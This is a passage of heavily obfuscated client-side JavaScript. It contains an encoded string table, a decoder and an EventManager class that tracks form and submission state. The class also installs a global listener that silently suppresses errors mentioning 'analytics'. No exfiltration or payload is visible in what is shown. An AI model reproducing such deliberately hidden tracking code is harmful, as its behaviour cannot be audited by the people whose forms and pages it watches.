b','zxHWAxi','BwvUDgu','x0zjruW','x2v4zwm','igj1Dhq','v3blC1q','BLnHzMu','yxj0Awm','DgL0Bgu','w3r5Cgu','rLzpBKW','q1rjAuG','BgvqC2u','ywrVlca','zxHWzxi','BgvJDa','zM9JDxm','DvrNzeW','D3PVyKu','y2vZCYa','yw5Nzwq','wunpugW','DKnnwgW','Dhr4v2m','igvTieq','icH0zw0','vM1bwhy','yxfqDNi','DMLZAwi','s1rOwvm','CefrBxm','C2TeEey','zMLSDgu','uLLVC2u','zguGC3u','x254sw4','zwn0Aw8','Bw9UAxq','BwvPCM8','DgvZDge','Dw5ZAgK','ELb1tfC','A2LUzW','uevjDw8','uvbSvuW','uxnvvKC','Aw5JBhu','CM1tDwi','ihjLy2u','BY1WCM8','zM5lz04','zxiGBSoJ','w2rHDge','A0vewuC','uKvequm','CeTLA3e','x254t3i','B056sgm','yuzpBMW','ihrLCIa','BNrqCM8','rgHdzM0','DxDRzhC','zxzHBfy','ruzdt0q','BguSig0','thfrqLm','A2v5CW','zwXKqNK','CgfZC3C','B2XSigu','DhjLyw4','uNfoCMy','ywX1zuy','lw54lwW','rLbKC2O','W7nZignS','zg8Gy2W','zxjZoG','Aw5Uzxi','C01XseK','Bwf4','x2DLDeu','CSoTDgLJ','Aw5N','Efvju3u','D2L0y2G','wNHOEg4','weTfDwW','A0zysey','zgrLza','C0HdEKe','rujWtgW','BwfPBhq','yxrPB24','A0zVCM0','DgfYz2u','zxrLy3q','ideZoIa','C3vIC2m','Df9ZDwm','jc5HAMe','x3nHBMK','BxrWshG','BgvUz3q','ysWGC2u','ide0oIa','lNjHCG','yw5KBYa','CMfJA2K','ALf1zxi','uxvwwuG','iMnVBNq','EgLZDgK','yKXgyK0','qwrKzwq','DgvS','zwPlAhG','DeTlAKG','CmoZCY1Z','lMDPzG','q2fWDhu','CMvKrxG','BNHuCMe','ChvSyw4','Chv0w3q','CMvZAg8','zKHKzeu','zxb0Aw8','CxvLC3q','psjOAwq','uhnLDwq','DMvYC2e','BcbZDw0','BgvK','CevLD2u','uKHTqMK','CeDSB2i','Dgv4Dem','BMrVBM0','D29Pz3a','DgnOyq','BNrHAw4','z1fNEfK','s1vtvNO','A0HbAge','Fdb8mNW','rgP4z0q','AwXPDhK','B3jT','W6nVignY','DgfYihm','CfDLyMy','svbrquO','A25Pugy','swnfC3q','ChrHzg8','Dgf0zq','r0PUtfO','AxrVCMK','zxnZu2m','uMHhBxK','iMrPywW','yMfPEge','BL93yxq','DgLVBJO','ifT0Exa','y3bM','EsbKzxq','y3zJ','y2HgB3i','yvHsreq','m3W2','tgf5zxi','zw1LBNq','v2jNBgu','BYb2Awe','BNnJwxi','tNrXt3u','DgHnyxG','Dg9Rzw4','qLzPCvi','CMfKysa','BNrmzxy','y0PZtxO','Ev90CMK','DxjHzge','B3jut1G','CezVCM0','CgDMDfC','zM9YBsa','y25uCgS','CMvjBNq','Bu1VBMK','qKrOzwm','C1HvrLG','lM1WmW','zfr0y3y','zu55z2K','zxrLy8oN','Aw9Ut2i','ChrO','igvZDgu','vvfxC3i','x2LZrM8','CM1byMe','zY1Yzwm','y2fWDgm','rw5Oyw4','lMj0BIW','wvPTq28','CM1mAxm','B3fesxG','CM9YicG','x2nOzwm','DsWGAwC','CMLIzq','AM1gEfe','rxjYBYa','CMPRBe4','y2HHBMC','v2fwsKC','BK90sgO','DfbHCMu','AxrcDxq','q2HHBMC','r2TwCui','Eg1Kz2C','BsbKzxq','DMvS','vxPezue','DMvY','DgvZDgK','rw5HyMW','BYbWCMK','y2XVC2u','y3rszwq','runVyK4','Cgu9iMi','tSoJBYddQq','x2rLDgu','ig9Zige','x3nLDhu','BNHiC1q','B3jTige','B2fK','ChDK','B25Tzw4','sxzAAMe','zY1JBgK','x254vxi','zhjhquq','tgzstNK','iezYyw0','BM9Zic0','BgrZ','zuvSzw0','DcbZzxq','Aw50zxi','qNHiuKq','vefpufy','y2TD','zwn0Aw4','Ahjzqxe','w29Uy2W','BNrLCMe','DK52uKG','ywXVzYi','Bv9IDxq','rgrJD2W','y3jLyxq','DMTQAe8','y05twu4','ywn0rM8','C3rLza','B25MAwC','BMnLzeK','iL0Sic4','zw50ihq','y2vZC2u','AxrOuMu','igXLz8oT','Bgq6','ifTYB2W','Bwf0Aw8','yxnZDw4','igLUigm','AejAvui','Aw51B3u','s0j4A3O','zg8Sige','CMfYifm','CfnJCM8','Dw1Tyxi','Dfn1yM0','CM0GC3u','BunHBgW','vuDeD3a','sLzVthO','lNbUzW','EKPNCLG','rM9YBue','uLz0tw4','vgLTzq','zw5LCIa','uwPOEe8','B25dBgK','C3rVCfa','vgDxuwu','yxjPyuW','BNb1Dfq','t2jZzxi','x3nJyw4','vw5PDMu','wvnky3u','AgjZChq','D1jAqKu','A2jKwMm','yMv0qKO','qMLizha','B250zw4','x192Dwu','DxrnB24','y3vYC28','rM9YBs0','W6nVlI4U','yMTSEvO','AwTLrwW','x2v4Dhi','Ag9Szgu','CM9YoG','A2HlEwe','Exb4ENm','v3LIAwi','vgTVqwC','yxPru0W','u0j0C1K','ue9tva','DwZdOxjP','B2zMC2u','A1vdtwe','BKv0C2S','DKvhv3O','q2XPy2S','zw50zsa','B2j0zxi','zg9gB3i','xsWGAw4','uwPryw0','BMCGzxi','zwDMAK8','AxjLy3q','BcbMB3i','BNrezwy','ywXPEMK','y1zwyxa','DgfSAW','yw5VBNK','DxmGzM8','jc5MBI4','BuXqB0q','rgfTu24','zM9YBtO','DNvIzxK','ihbHz2u','zNjLzq','yw8GBgK','BxmSigu','zuf0Dhi','EM1Jz0S','s2njCxO','rwLizwu','lcbBy2W','yw8GChi','veLjsu0','CcbMB3i','x2f0Dgu','BwL0igi','r1LhzwS','psjHBgu','uvbozeS','CMhdP8oJBW','DhLWzv8','ywn0iL0','wxzqvgO','Esb0CMe','zgv0zwm','CcbKAxi','ze5ds1e','Ahr0Chm','BMXnB0q','EhPQDe8','EK1iC3i','Cu9IEKq','EgLHu1q','yxb0y2G','ide3oIa','CL9IDxq','igvYCM8','C3n3B3i','zuHdr2e','y2vZCW','DMLHCIa','BerLChq','q0TOAwK','Aw5Zy3i','CgfNzvu','yxr0CMK','BgvTzw4','zgXkDMC','ExbL','txvKyw4','ChjLDMu','BMrLEe8','rgvSzxq','rxrzy0q','BMzPz3u','sw5WDxq','x09YAwC','y2HLCG','Bgf0Aw8','BhrzD3G','CMvHlca','Bg9NiL0','zw50tgK','BNruCMe','t3buq0i','BYbZzw0','wLzdrha','Eg9orMq','ic0GC3u','BNnPDgK','zwn1DgK','y2SGzxi','lcbZzwW','CM90B3q','x2HHBMq','DKXVuxO','zxiTiL0','EfvJruS','AKjJA0e','DgfYzwe','zg9UBwu','ywXPEMe','sgvPz2G','DMTxvLm','C3rtDwi','BMC6','yxj5igu','vertB2K','zuzVsMm','zxvUBg8','reP4Dui','igzVCM0','zwjKrKW','BYK6','yxnZkJ0','x2LZrxG','EhLHrNe','x2DLDfi','u1DrDLq','y3jPyxi','zxjtDxa','kcKGAw4','Dhm6','yM90W6nV','wKzys0S','r2vmsMK','z2v0','CM9SBdO','BNHnB24','CuTKEK8','DgnOoG','Dw1Ntgi','vuviCue','zw50B3i','zNf5EwS','zvnYEuS','CxrsCuC','sfbVwfi','zwn0','B3qGzM8','zhLtzvK','AxnjBMK','AxzL','D2fYBG','A0XPC3q','wLfov2W','lNHSC3G','CMfKBYa','EefMs3q','s21Awhm','DxzhCxu','z0XysKm','t2fYDgu','vxzzreG','DxbWB3i','v3fzsg4','BNb1Dfy','C29Tzq','ys1OCY0','igLUDgu','Cgf0Ag4','CxvLCNK','ysbWW6fN','ufjfs3e','tgLZDa','zgLZywi','DKXHyuS','B2H0t0y','BML2zxi','C2vJCMu','r09nv1a','Bhr6t3u','ihrYywm','CfvUAxy','igrLihm','Cfn1yM0','DwrVDsW','B3DFC3u','DgnYuey','BgfZDeK','zsbMB3i','DgvKvgG','y2fWDhu','ywPHEc0','BcbWW7nZ','vufcz0e','sMvhuNi','quvlu2K','yxb0Dxi','CMrrt28','zhniENK','Cujzz20','ywrV','ywDLu2u','y29UC2u','iMj1Dhq','lsbZDwi','EsbUyw0','Aw5Py2K','DhjHy2S','tLLesvC','zgfYigm','BY1MB3i','y3zSCwe','rM9YBum','idiXoIa','zwn0rM8','AwnSzq','Aw9Zigm','yw9nBe4','ihn1yM0','lufkqvG','BNHty2e','CMfUzg8','yw1L','Dw5RBM8','q3jLyxq','CezfChO','zwqGyxm','rhvWBgK','yKfJzfe','igjVDmoJ','CNrPy2W','BYbWyxi','BgTUrgC','DcHBDhK','swL1rLG','Cgfnsvq','igRdOsbO','BeXPBMS','uMvZzxq','A2vtDwi','CwfeDLG','zxnZzwq','Ag1IALO','nZiXmtbgzK95CKC','Dg9vCha','shnPs2q','zM9YBs8','C3rYyCoN','yxbW','zt0IzgK','sw95v2G','zMXsBKe','Aw5HtwO','zt0IyNu','whDHwLa','vvnqu0S','DgvJDge','y2LMt3C','BNnPtw8','ide5oIa','B3jjC28','zgDRDui','vurzufC','C3rHDgu','B27dRxzL','Cg9UC2u','DvHWrw0','jsWGDgu','zwXLBwu','B24Gy28','ufnrELi','Bw1HCNK','s1D2CNi','AYbLCNi','B24Ixq','sfjhs2u','nNW0','tezyBeW','DfbYB3q','BNruAw0','CMfYihm','ifDLyMy','Cg9uv0G','whPcsuq','C2LVBJO','v05yuu4','igXPC3q','CLrTCge','wNn5qKy','rgf0yuK','zgf0yq','s2vNrhy','Bw91C2u','s0nWzLu','txv5wgC','Aw11Bvm','r0XTDM8','vejLrxu','BM9Tzq','DMvgAwu','C0PguNC','y3jPChq','rKnQzvO','yw8GCMu','qwjIuxG','BKPLwe8','ideYoIa','DvvdtNG','zxzLCG','zwn0zwq','wufdy2S','ELDJBvK','CMfKBW','Bg1Uz1m','yLvWCuy','C2vUza','vevguKm','EsbNBg8','BYbHyMe','ywfNrMO','wLruv2q','y2vSDwW','vu1lDLu','ywrHihy','y2fKBYa','s3HdyMW','x3bYB2m','DMvSigy','D2z6u20','ue1WA2i','CLbOENO','vKXmwLC','qwfKzxO','zMvSEq','shjVyMi','DgLKBYa','wezctg8','s0PHzgm','ihbVzgu','Aw5HBey','x3rYywm','yxbWBhK','C3rPBMC','AgnHChq','wMP6tfu','BcbHCmoZ','DgvTiL0','wffpD2y','C0zVCM0','thrQAMS','y29S','Dg9Uvhi','ve1mDfi','ugTxuKK','lxjHzgK','xsWGw24','ywjLBa','Dxq6','BuLUq28','xsWGC2u','CuvywKO','BNtdRw51','EufxEhq','Bw9wEuG','DKfcz0C','x2rPywW','zufNuKW','zfv4vem','C1PeA2q','C3qTC3u','EwTswMi','qwXpC2K','Aw1LBNq','BLT0Exa','swDUB3i','lsbKzwW','A10SifS','DcbHDgK','teLpC1O','y0rby24','DgPtt3e','ywD1yxi','yM5huLm','zg8GCMu','yxnLzca','BMvY','B2DFyNu','ywjHBMq','u05dvNG','CgfNzwG','A0zVCKy','yxn0lxa','uMfKAxG','zfzvwNG','lwzVCM0','BwfPBG','Bg93u3u','q2P0vg0','CYa1CYW','Ce5jEgu','BMnSAwm','EufIyw4','EwvKigi','sw50zxi','CMvZCg8','ywn0Axy','AvDAqMS','y2XHC3m','CMLIDxq','ig1VBMK','teXHENO','zw1HAwW','yxnVBJO','yMXLza','CMfJDgK','AhvIC3a','BNHgB3i','zxjZ','swLiAKm','u25HChm','W6fYAw8G','Bw91CW','CM9SBeu','wLjHvfC','C3vIAMu','vg9su3O','BM5Lza','zMDJBLy','BwL0Dgu','CI1MB3i','Cg9YDa','Axf1zsa','CM90B2m','BwLZC8oJ','BwLWq08','B3BdOxzL','AwrL','rMXpwK4','B2CIxsW','CM1HCG','ywXPEM8','vhjHy2S','BIbLCNi','ihn1Bw0','Dw5Uyw0','z3vnAgi','t2zSrfi','BgXIywm','ueT2Axi','rMLLBgq','EsbUW6nV','rM9YBuq','zwqGzMK','BhPoA2i','Cg9ZC8oT','EeDVvxm','Bf9Kzxa','zw50','AYbWyxi','B3zhzfG','ig1HCMS','B2nLC3m','DguGAmoH','lMvSzw0','W7rUAw1V','CgPrDwu','B2jQzwm','qNv0Dg8','vgzvrKy','C3rHCNq','vwjNvhm','zgf0yxm','yMvMB3i','Bxb1Dgu','zgvZy28','Dg8GC3u','C2v0','qLLmwKG','zxnZAw4','DxjSq2G','rM9YrM8','y2HLCIa','shHKqLa','A1vUAxy','Dg9UiL0','igHHBMq','zvvJCva','vMHUyxy','C3rHy2S','Bs5LBgu','zt0ICge','zxrPyW','CMvNAxm','igLUChu','igLNBM8','svDbshu','DhLWzq','ExfMyxi','x3jLCg8','t2vMCNK','BcbWyxi','tvP0wvi','t0DIvgS','BIjD','AxnZW6nV','sM1hBwi','Aujxy0u','Cg9YDca','igRdOsbW','ic0Gywi','zNL1uhe','BIWGw3i','r0TNuNK','Bxb0qMu','ide2oIa','s1PSCKC','A1HMq3a','CMLJz2q','ywrKrxy','uNPds2S','BYbKzxq','DhLWzt0','zxiGyw4','BMLJAwe','zNrSt0q','yw5HBhK','yxjK','oI8V','whv0v2u','vxLuB0K','y2HPBgq','BfrYywm','r1jNsfm','BwvUDq','Aw5Nihi','AuPprhe','ywX0','x2LZvMe','qKndrvG','zhnmAMq','CIbZy3i','ALDWq0e','CgfNzvK','BMCGzM8','x2LZu2u','ihnLDhq','BuXrzNy','C2vUAge','sNLYDhq','ANvjv0e','s3PTvxC','zw96DMm','BwvUDwK','DwrVuhi','AxrHCG','s2TSDLe','rNjHBwu','yLn2t1e','y2TPBMC','DgvJDgK','weTfqM0','Dcb2Awe','CM9Szt0','kfT0Exa','C3bSAxq','BwL0kcK','CM91BMq','q2XPCxu','wvnivw8','y3jLzgK','x3nLBMq','D0zVCM0','A25wBxO','ywLcwxG','y29UzMK','D1bzsgy','vwTdEui','xsbbyMe','tgX5Dwm','zw5pwMG','ruvMrgC','zg93BMW','uvDxuKi','zM9YBq','BgvqB3m','iefkqvG','AM9PBG','r2fcthu','B3jTtgK','sNP6vfq','BxHmuKS','DMvUDa','C3rLBMu','yxrPy0y','serqzLK','ywWVzgK','se14rKq','ywrK','rLjTr2m','BsbJB20','sNL2Dui','yxLby3q','mZzoEM9ksfy','AgfZqxq','idiWoIa','AgLKzgu','lMHZlwy','iL0Plca','vwTODMq','BNvL','BYbJB20','CevUAge','zxj2zxi','CxvRy1K','EhnoChy','ktPUB3q','wMrVru8','uK9YEMK','z1bvwxK','BM1LBNq','lMrVyW','CM9Jzxm','zM9YBs0','svLNtuy','uNjNAfO','suzVvLG','EMvK','EM92z0u','CgfYzw4','ignVBgW','BgvHDMu','rxPnEKe','EfPAqMS','yw5KB24','rM9YBvm','rLrHwem','ywDLBMq','BNHvBMK','igzVAsa','yxjPys0','tvrbrvi','zhverKW','lcbHCNq','ywn0rMK','zxjYB3i','vfbIy3a','zLvkthm','yM9KEq','s01JAee','zM9VDgu','zt0IC3u','DgvYBMe','B3CGzM8','y29UDgK','zM9YBwq','qxr3rw8','igv4Dhi','DgHLBG','u2fZrvG','r2v0vgu','AgvY','x2fKzfm','ExbLpsi','AwDUB3i','lwLKpsi','x2rLBge','Bgu9iMi','zgfUW6DH','lxbVCNq','AweGwe0','wKf3Cfy','BgLJAW','ten6vNa','AvLqwuq','Aw5KzxG','C211vxy','C2vUzca','qwrPy2K','C0DRwNu','Du9zAuu','AKHjz2K','W6nVihjL','EhvfEvK','Bgn1Bge','CvPuCw8','Ew1VBxq','zMH3sMC','AhjLC2G','BYbSAxm','Dhf3yMu','4PYfifnqqq','CM9WywC','BMrVigK','q1zuBNa','zMfSyxi','CLLYt2K','BejtD2m','DgfKBYa','Dg9Ux2m','zwXK','CL0SifS','BwL0','B1btyM0','BxbpBgq','x3zLAq','mtu1mejhwurxrG','zfn0EwW','BNHqC2u','ELHuExq','v2vIzMW','BKvQzvy','AxqIxsK','lsjD','wMXzwxi','AxzLCNm','ihjLlw0','zgHctu4','yxzLuMu','B2joDfy','BML0AxO','zwXKu3u','CujlDMK','yM1PDhq','vfz5qLO','BeHLAwC','rKzeuMG','vNDiEfK','D2vIzMW','BgL6yCoN','Cgzlzei','s3fJzLO','AwX0zxi','qKrtwvO','Cg9ZDa','rgvMzxi','t2TXsei','C2XiCNq','wgvLEMu','A2LUzZO','DgL2BYa','wxDJs0i','z0jYwKG','y2XPzw4','BM8GzM8','C3r5Bgu','DgvSoG','thzgAve','DgfNtMe','tw9UAxq','wMHWAwC','A3P2qva','y2fYza','BgvvCMW','DLPvwMW','Ag9ZDg4','Dg9YAw4','AvvUvum','W6FdO28GDq','DKXbCgK','C2v0Dxa','AxzPDhK','v3Ltz24','tM9Kzxm','C3rbBMK','BgrgB3i','zwnLBNq','sKX0D08','BsbVyNm','yM1PDca','zM9Yigy','Bf9ZDw0','CMnLChq','yxrHx2e','CMvJzw4','AxzLrM8','Cg9YDge','sNDsBMS','w2nSyxm','CgvDigi','B3iGkg4','uKrpEvC','DfrYywm','DezVCKu','C2LVBG','BgvgB3i','y2HeAxi','z2Hyvfy','Aw5Nigy','B3jTiL0','Bgrjz24','rgv0zwm','Bvn1yM0','DM5JD3i','BwrIEw4','ugfNzvy','DfbYB2m','Dg9mB3C','sK1hA24','u3rHDgu','igrPC3a','tgLZDgu','y2vUDgu','BwvZC2e','surSwKG','ELzzC04','D3zKzNO','DguSigK','DgvSzwy','ievSzw0','y2f0y2G','zwzhwey','C2LKzwi','B25Vigq','B3jdBgK','r3DeD1y','Awv3swq','Aw5Hy3q','Aw9Uigu','CM0T','ifTKyxq','B3jTlca','CefQyxG','ignOzwm','DgLHBa','tuf0txa','B3qGC3u','DwvZDa','sezhwMu','Awv3ieK','rhnpuvu','BJPUB3q','Berju1e','x21HCMS','suvWugq','BhLby3q','lNCTzM8','tu51EKe','zw5LCKe','EtOGBwe','CgfNzxy','rK9stq','C3rYAw4','BIWGAw4','DfT0Exa','y3rHzge','y2XPy2S','zwrF','tKrIwKC','BKnVDw4','DcjDlca'];_0x4412=function(){return _0x11a1d5;};return _0x4412();}function _0x2203(_0x10ae9e,_0x53290b){const _0x4fae8e=_0x4412();return _0x2203=function(_0x19a080,_0x25ac42){_0x19a080=_0x19a080-(-0xb*0x8d+-0x23a1+0x1*0x2b25);let _0x1dee2b=_0x4fae8e[_0x19a080];if(_0x2203['KwBJKx']===undefined){var _0x3072e6=function(_0x2467c6){const _0x52a318='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2688a4='',_0x91787e='';for(let _0x36a255=-0x99a+0x21f5*0x1+-0x185b,_0x7cf06c,_0x355a28,_0x1769b5=-0x1*-0x1949+0x1*-0xbd+-0x188c*0x1;_0x355a28=_0x2467c6['charAt'](_0x1769b5++);~_0x355a28&&(_0x7cf06c=_0x36a255%(0x6b*0x17+-0x1b66+0x11cd*0x1)?_0x7cf06c*(0x1666+0x4d*-0x47+-0xcb*0x1)+_0x355a28:_0x355a28,_0x36a255++%(0x3*-0x711+-0x3*0x628+0x27af*0x1))?_0x2688a4+=String['fromCharCode'](0x657+-0x6f*-0x53+-0x2955*0x1&_0x7cf06c>>(-(0xc64+0x233*0x5+-0x11d*0x15)*_0x36a255&0x1b1*-0x2+-0x156+0x4be)):0x8e4+0x7*-0x329+-0xd3b*-0x1){_0x355a28=_0x52a318['indexOf'](_0x355a28);}for(let _0xa760ea=0x1d4f+0x2284+-0x3fd3,_0x1396c2=_0x2688a4['length'];_0xa760ea<_0x1396c2;_0xa760ea++){_0x91787e+='%'+('00'+_0x2688a4['charCodeAt'](_0xa760ea)['toString'](-0x1*-0xf88+0x1867+-0x27df*0x1))['slice'](-(0x5*0x562+-0x2411+0x5*0x1d5));}return decodeURIComponent(_0x91787e);};_0x2203['IQZbxo']=_0x3072e6,_0x10ae9e=arguments,_0x2203['KwBJKx']=!![];}const _0x19f71e=_0x4fae8e[-0x153+0x7*-0x395+-0x2*-0xd33],_0x10b46e=_0x19a080+_0x19f71e,_0x29048f=_0x10ae9e[_0x10b46e];return!_0x29048f?(_0x1dee2b=_0x2203['IQZbxo'](_0x1dee2b),_0x10ae9e[_0x10b46e]=_0x1dee2b):_0x1dee2b=_0x29048f,_0x1dee2b;},_0x2203(_0x10ae9e,_0x53290b);}(function(_0x294bc9,_0xe33bd5){function _0xb49a1c(_0x4c8c41,_0x301ff7,_0x282e98,_0xb5c767){return _0x2203(_0x282e98- -0x313,_0x4c8c41);}const _0x2452a4=_0x294bc9();function _0xf433d5(_0x5f0389,_0x5c5faf,_0x23bf38,_0x64b8c0){return _0x2203(_0x5c5faf-0x191,_0x64b8c0);}while(!![]){try{const _0x1ec638=parseInt(_0xf433d5(0xb35,0xada,0xb56,0x6d9))/(0x11*-0x43+-0x1*-0xa70+0x2fe*-0x2)+parseInt(_0xf433d5(0x95f,0xb1f,0xdf3,0x7d4))/(-0x136+0x2*0xef8+0xe5c*-0x2)+-parseInt(_0xf433d5(0x49b,0x3e1,0x29,0xcf))/(-0x1db0+0xa94+-0x59*-0x37)*(-parseInt(_0xb49a1c(0x5ad,0x1ce,0x507,0x1b1))/(0x511+0x1*0x164a+0x1*-0x1b57))+parseInt(_0xf433d5(0x8fa,0x844,0xa81,0x507))/(-0x254a+-0x12a2*-0x1+0x12ad)*(parseInt(_0xf433d5(0x2df,0x54e,0x3f0,0x43b))/(-0x10a7+-0x1*-0x15ce+-0x521))+-parseInt(_0xf433d5(0xdc8,0xaf2,0xb7f,0xec5))/(0xaff+-0x7*0x30b+0xa55)*(parseInt(_0xf433d5(0x8ee,0x595,0x59c,0x1a6))/(0x1*0x1dc5+-0x19e5+-0x3d8))+-parseInt(_0xb49a1c(0x231,0x198,0x69,0x1ae))/(-0x8b5+0x1c5*0x2+0x534)*(parseInt(_0xf433d5(0xc43,0xa12,0xb12,0xbfe))/(-0x4*0x71d+0x4d*-0x3e+0x2f24))+-parseInt(_0xb49a1c(0x39d,-0x2e1,0x116,-0x126))/(-0x4e7*-0x1+0x26*-0xc7+0x18ae);if(_0x1ec638===_0xe33bd5)break;else _0x2452a4['push'](_0x2452a4['shift']());}catch(_0xf9ddc3){_0x2452a4['push'](_0x2452a4['shift']());}}}(_0x4412,0x61a11+-0x1*0x46b77+0x648b5));export class EventManager{constructor(_0x2007f3){function _0x15eb26(_0x5bf941,_0x39fb64,_0x4fa9ab,_0x5c01d9){return _0x2203(_0x5c01d9- -0x2d5,_0x4fa9ab);}function _0x40f6df(_0x53a673,_0x3d0e16,_0xecad77,_0x4cd02a){return _0x2203(_0x53a673- -0x89,_0x4cd02a);}try{this['track'+'er']=_0x2007f3,this[_0x40f6df(0x345,0x480,0x10f,0x206)+_0x40f6df(0x5cf,0x8a5,0x276,0x342)+_0x15eb26(0x594,0x6ee,0x542,0x630)+_0x15eb26(0x474,0x42b,0x9a,0x1f7)]=![],this[_0x15eb26(-0xf7,-0xb1,-0x2be,-0x1d)+_0x15eb26(0x1a7,0x306,0x5e7,0x216)+_0x15eb26(0xbd,0x60,-0x1e3,0x7c)+_0x40f6df(0x6d4,0x566,0x331,0x646)]=![],this['_form'+_0x40f6df(0x8e3,0xaa2,0x8d1,0x9be)+_0x40f6df(0x4e0,0x1b4,0x56f,0x144)+_0x15eb26(0x4b,-0x1e3,0x139,0xe2)+_0x40f6df(0x46f,0x495,0x305,0x130)]=![],this['_rece'+_0x40f6df(0x2b1,0x45,0x562,0x4d4)+_0x15eb26(0x4f9,-0x1f6,-0x2b5,0xea)+'onTim'+'e']=null,this[_0x15eb26(-0xd9,0x371,0x52,-0x9b)+_0x40f6df(0x2b1,0x65e,0x415,0x15c)+'missi'+_0x15eb26(0x92,0x180,-0x1f7,-0x9a)+'m']=null,this[_0x40f6df(0x378,0x363,0x525,0x369)+_0x40f6df(0x5a3,0x368,0x902,0x8b5)+_0x15eb26(-0x198,-0x154,0x513,0x15e)+_0x40f6df(0x790,0xb09,0x524,0x937)+_0x40f6df(0x5cd,0x6cd,0x1d8,0x4e5)]=![],this['_setu'+_0x15eb26(0x56f,-0x4d,0x10d,0x226)+_0x15eb26(0x77f,0x275,0x97a,0x63f)+'orIso'+_0x15eb26(0x355,0x2e9,0x48,0x341)+'n']();}catch(_0x31c0d6){}}['_setu'+'pGlob'+_0x462705(0xc49,0x9d1,0xb82,0xc82)+_0x462705(0x9f9,0x812,0x84a,0x898)+_0x400c88(0x663,0x284,0x2e5,0x2e1)+'n'](){function _0x4df75b(_0x158091,_0x56e4b0,_0x4bd59d,_0x329eec){return _0x462705(_0x158091- -0x39c,_0x56e4b0-0x122,_0x4bd59d-0xde,_0x56e4b0);}const _0x190293={};function _0x13afe1(_0x14f659,_0x227ef1,_0x2f9581,_0x5af0f9){return _0x400c88(_0x14f659-0x29,_0x14f659,_0x227ef1-0x1e,_0x5af0f9-0xd9);}_0x190293[_0x13afe1(-0xa0,0x1af,0xa5,0x303)]='izAcw';const _0x4f89db=_0x190293;try{if(window[_0x4df75b(0x75f,0x353,0x999,0x987)+_0x4df75b(0x5b3,0x635,0x4f6,0x7e5)+_0x4df75b(0x7a9,0x7da,0x991,0x954)+'r']){const _0x17dd54={};_0x17dd54['passi'+'ve']=!![],window[_0x4df75b(0x75f,0x7ce,0xae2,0x982)+_0x4df75b(0x5b3,0x1c0,0x8ac,0x20e)+'stene'+'r'](_0x4df75b(0x7dd,0x58b,0x902,0x92e),_0x4d6685=>{function _0x23ad4a(_0xa5fc83,_0x4c1c87,_0x23756d,_0x2dfa59){return _0x13afe1(_0x4c1c87,_0x23756d-0x3ca,_0x23756d-0x157,_0x2dfa59-0x1b3);}function _0xe4868f(_0x2337a9,_0x23e3e9,_0x508c1f,_0xca788e){return _0x13afe1(_0x508c1f,_0x23e3e9-0x22d,_0x508c1f-0x1f2,_0xca788e-0x156);}try{if('ofrVx'===_0x4f89db[_0xe4868f(0x0,0x3dc,0x4c6,0x71b)])return![];else _0x4d6685['error']&&_0x4d6685[_0x23ad4a(0xc33,0xb4f,0x8fb,0xc1e)][_0xe4868f(0x4bd,0x6c2,0x642,0x69f)]&&_0x4d6685[_0x23ad4a(0x8d0,0x505,0x8fb,0x842)][_0xe4868f(0x74c,0x6c2,0x30b,0x8df)][_0xe4868f(0x617,0x3ba,0x3b5,0x4a8)+_0xe4868f(-0x14b,0xee,0x431,-0x17f)](_0xe4868f(0x8d1,0x6e7,0x7c7,0x9ee)+'tics')&&(_0x4d6685[_0x23ad4a(0x68c,0x539,0x6c5,0x3f0)+_0xe4868f(0x7e8,0x4ed,0x668,0x89c)+_0x23ad4a(0x43f,0xec,0x284,0x1bc)](),_0x4d6685[_0x23ad4a(0x507,0x88d,0x65c,0x531)+_0x23ad4a(0x72d,0x930,0x92a,0xb13)+'ation']());}catch(_0x30a42e){}},_0x17dd54);}}catch(_0x536466){}}[_0x400c88(0x7f5,0x1b0,0x586,0x1e3)+_0x400c88(0x286,0x20a,0x298,-0xa7)+_0x400c88(0x34f,0x25e,0x448,0x2f4)+_0x400c88(0x343,-0x251,0x195,-0x142)](){const _0x3a7412={};_0x3a7412[_0x5329bf(0x311,0x21b,-0xcf,0x44d)]=function(_0x789725,_0x586876){return _0x789725===_0x586876;},_0x3a7412[_0x5329bf(0x6dc,0xa08,0x86b,0x580)]=_0x45366(0x8ee,0x72c,0x6db,0x935)+_0x5329bf(0x685,0x677,0x2e3,0x8b2);function _0x45366(_0x5b7271,_0x1251be,_0x5fa566,_0x140d00){return _0x462705(_0x5fa566- -0x251,_0x1251be-0x177,_0x5fa566-0x185,_0x140d00);}_0x3a7412['xMTRX']=function(_0x25dfb6,_0x6f7fed){return _0x25dfb6+_0x6f7fed;},_0x3a7412[_0x5329bf(0x1ae,0x538,0x160,0x35d)]=_0x45366(0x663,0x49b,0x85d,0xa35)+_0x5329bf(0x35b,-0x31,0x3e8,0x6aa)+_0x45366(0x732,0xcd5,0x906,0x8d0)+_0x5329bf(0x2bd,0x46d,0x535,0x60f)+_0x5329bf(0x329,0xfe,-0xd0,0x104)+_0x45366(0x5db,0x8b6,0x4ff,0x48a)+_0x5329bf(0x839,0x488,0xbc4,0x57c)+_0x45366(0x766,0x407,0x563,0x690)+'força'+_0x5329bf(0x72a,0x8f4,0x3c0,0x3a0)+_0x5329bf(0x681,0x8fd,0x4b1,0x890)+_0x45366(0xaf6,0xc54,0x97c,0x73f)+_0x5329bf(0x46d,0x9e,0x35d,0x1b7),_0x3a7412[_0x45366(0xa27,0xbb9,0x817,0x6e0)]='point'+'er',_0x3a7412['IMgvV']=function(_0x135a65,_0x5daf90){return _0x135a65&&_0x5daf90;};function _0x5329bf(_0x506f25,_0x5989a9,_0x5d3397,_0x5867ab){return _0x400c88(_0x506f25-0x105,_0x5989a9,_0x506f25-0x1e7,_0x5867ab-0x124);}_0x3a7412[_0x5329bf(0xc9,-0x328,0x2e9,-0x246)]=_0x5329bf(0x62f,0x3d2,0x8d9,0x59b)+_0x45366(0x908,0x8f8,0x8ae,0x83c)+_0x45366(0x482,0x62d,0x874,0x61e)+_0x45366(0x906,0x959,0xa03,0xbd2)+'inici'+_0x5329bf(0x4e3,0x253,0x3b8,0x5b9)+_0x45366(0x9d1,0x4f9,0x678,0x641)+_0x5329bf(0x17d,-0x5c,0x45a,-0x4f)+'ando.'+'..',_0x3a7412['wqFjA']=function(_0x5e19b7,_0x59fa54){return _0x5e19b7<_0x59fa54;},_0x3a7412[_0x45366(0x782,0xc96,0x95b,0xd19)]=function(_0x9c6450,_0x690d3e){return 